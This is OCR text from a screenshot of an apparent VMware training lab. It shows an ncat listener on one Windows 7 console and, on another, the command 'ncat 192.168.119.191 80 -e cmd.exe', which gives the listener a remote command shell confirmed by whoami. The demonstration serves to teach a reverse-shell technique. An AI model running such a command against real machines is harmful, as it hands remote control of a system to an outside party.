 VMware
Share.
126
Administrator: Command Prompt - ncat -l 80
C:\Users\Administrator>ncat -l 80
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\System32>whoami
whoami
w7\student
C:\Windows\System32>_
Start
Administrator: Comm...
7:58 AM
Administrator: cmd - Shortcut (2) - ncat  192.168.119.191 80 -e cmd.exe
C:\Windows\System32>ncat 192.168.119.191 80 -e cmd.exe
7
600
This copy of Windows is not genuine
7:58 AM
10/24/2013